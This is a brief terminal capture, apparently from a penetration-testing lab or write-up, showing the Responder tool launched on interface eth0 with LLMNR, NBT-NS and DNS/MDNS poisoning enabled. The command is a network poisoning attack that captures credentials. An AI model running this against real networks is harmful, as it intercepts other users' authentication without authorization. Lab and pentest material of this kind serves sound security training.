 (kali㉿kali)-[~]
$ sudo responder -I eth0 -wb
responder
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]